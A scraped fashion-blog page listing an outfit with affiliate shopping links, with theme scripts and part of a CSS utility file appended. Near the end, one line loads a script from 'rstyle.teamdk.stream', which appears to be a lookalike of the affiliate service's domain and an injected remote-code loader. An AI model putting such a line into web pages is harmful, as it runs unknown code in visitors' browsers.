	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-14.jpg" width="1440" height="960" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-14.jpg 1440w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-14-300x200.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-14-1000x667.jpg 1000w" sizes="(max-width: 1440px) 100vw, 1440px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-14" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9488-4-0-1" class="so-panel widget_sow-image" data-index="11" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-9488"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-9.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-9.jpg 1333w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-9-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2016/11/deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-Givenchy-Antigona-studded-Stuart-Weitzman-black-suede-OTK-Highland-boots-autumn-fall-winter-chic-outfit-9-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="deep-purple-satin-skirt-black-chunky-knit-jumper-sweater-leather-biker-jacket-givenchy-antigona-studded-stuart-weitzman-black-suede-otk-highland-boots-autumn-fall-winter-chic-outfit-9" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-9488-4-0-2" class="so-panel widget_text panel-last-child" data-index="12" >			<div class="textwidget"><p style="text-align: center;">
		<div class="clearfix"></div>
		<div class="statement_header">
		<h3>Outfit Details</h3>
		</div>
		<div class="clearfix"></div></p>
<p style="text-align: center;"><em><strong>Jacket</strong> - Forever 21 (Old but similar <a href="http://rstyle.me/n/b5ku6dwdg6" target="_blank"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/b53jv2wdg6" target="_blank"><em><strong>Jumper</strong> - H&amp;M (Wearing size M)</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/b4y2uawdg6" target="_blank"><em><strong>Skirt</strong> - H&amp;M (Wearing size 10)</em></a></p>
<p style="text-align: center;"><a href="http://rstyle.me/n/b3q6hrwdg6" target="_blank"><em><strong>Boots</strong> - Stuart Weitzman</em></a></p>
<p style="text-align: center;"><em><a href="http://rstyle.me/~93b75" target="_blank"><strong>Bag</strong> - Givenchy</a> (Latest version <a href="http://rstyle.me/~93b3i" target="_blank"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><em><a href="http://rstyle.me/~9dCm4" target="_blank"><strong>Sunglasses</strong> - Rayban via Sunglasses Hut</a></em></p>
<p style="text-align: center;"><div class="pipdig_rs_shopthepost" style="border-color:"><h4 style="margin:0 0 4px;">Shop the Post</h4><div class="shopthepost-widget" data-widget-id="2129028">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/shopthepost.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__stp === 'object') if(d.readyState === 'complete') {
                            window.__stp.init();
                        }
                    }(document, 'script', 'shopthepost-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div></div><div class="clearfix"></div></p></div>
		</div></div></div></div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/jacket-stripes-wide-leg-jeans/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-short-wool-jacket-coat-striped-jumper-wide-leg-jeans-nude-mary-jane-flats.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Jacket, Stripes &#038; Wide Leg Jeans</h4>				</a>
								<a href="https://emmajhill.com/spring-incoming/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-9488-css' href='https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-9488.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-12 02:10:50 -->

--- FILE ---
content_type: text/css
request_url: https://unpkg.com/purecss-utils
body_size: 4183
content:
.pure-g-flex{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div[class*=pure-u-flex]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.pure-u-flex-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}@media screen and (min-width:35.5em){.pure-u-flex-sm-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-sm-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-sm-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-sm-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-sm-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-sm-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-sm-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-sm-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-sm-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-sm-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-sm-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-sm-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:48em){.pure-u-flex-md-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-md-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-md-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-md-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-md-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-